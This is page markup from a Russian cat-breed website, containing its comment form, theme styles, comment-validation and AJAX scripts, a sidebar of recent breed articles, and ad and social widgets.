		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/kanadskiy-sfinks/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='11060' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f75faa2102" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/skukum-poroda-koshki/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="порода кошек скукум" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/Skukum-9-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/Skukum-9-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/Skukum-9-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/11/Skukum-9-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/Skukum-9-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/Skukum-9-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/11/Skukum-9-550x450.jpg" class="img-responsive wp-post-image" alt="порода кошек скукум" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/11/Skukum-9-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/Skukum-9-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Скукум &#8212; порода кошки</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/amerikanskiy-bobteyl/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/breeds/108/7ed0e-AP-0ZK9J4-LR-wm-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/breeds/108/7ed0e-AP-0ZK9J4-LR-wm-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/breeds/108/7ed0e-AP-0ZK9J4-LR-wm-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/breeds/108/7ed0e-AP-0ZK9J4-LR-wm-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/breeds/108/7ed0e-AP-0ZK9J4-LR-wm-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/breeds/108/7ed0e-AP-0ZK9J4-LR-wm-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/breeds/108/7ed0e-AP-0ZK9J4-LR-wm-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/breeds/108/7ed0e-AP-0ZK9J4-LR-wm-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/breeds/108/7ed0e-AP-0ZK9J4-LR-wm-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Американский бобтейл: кошки и коты</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/hajlender/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Хайлендер порода кошек" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/Hailender-16-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/Hailender-16-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/10/Hailender-16-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2018/10/Hailender-16-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/10/Hailender-16-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2018/10/Hailender-16-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2018/10/Hailender-16-550x450.jpg" class="img-responsive wp-post-image" alt="Хайлендер порода кошек" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2018/10/Hailender-16-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2018/10/Hailender-16-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Хайлендер (Хайленд линкс)</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kinkalou/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="две кошки породы кинкалоу" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-550x450.jpg" class="img-responsive wp-post-image" alt="две кошки породы кинкалоу" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2018/06/Kinkalou-3-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Кинкалоу &#8212; порода кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/otselot/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="кот оцелот" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/Ocelot-13-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/Ocelot-13-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/05/Ocelot-13-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2018/05/Ocelot-13-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/05/Ocelot-13-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2018/05/Ocelot-13-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2018/05/Ocelot-13-550x450.jpg" class="img-responsive wp-post-image" alt="кот оцелот" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2018/05/Ocelot-13-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2018/05/Ocelot-13-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Оцелот &#8212; кошка</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/likoj/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/02/Lykoi-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/02/Lykoi-11-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/02/Lykoi-11-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2018/02/Lykoi-11-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/02/Lykoi-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2018/02/Lykoi-11-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2018/02/Lykoi-11-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2018/02/Lykoi-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2018/02/Lykoi-11-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Ликой (ликои, кошки-оборотни)</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/gavana/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="порода кошек гавана" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/09/Gavana-BR-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/09/Gavana-BR-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/09/Gavana-BR-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2017/09/Gavana-BR-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/09/Gavana-BR-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2017/09/Gavana-BR-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2017/09/Gavana-BR-550x450.jpg" class="img-responsive wp-post-image" alt="порода кошек гавана" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2017/09/Gavana-BR-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2017/09/Gavana-BR-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Гавана (гавана браун)</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/ohos-azules/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="порода с голубыми глазами" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/09/Ojos-azules-7-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/09/Ojos-azules-7-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/09/Ojos-azules-7-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2017/09/Ojos-azules-7-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/09/Ojos-azules-7-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2017/09/Ojos-azules-7-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2017/09/Ojos-azules-7-550x450.jpg" class="img-responsive wp-post-image" alt="порода с голубыми глазами" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2017/09/Ojos-azules-7-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2017/09/Ojos-azules-7-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Охос Азулес (голубоглазка)</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
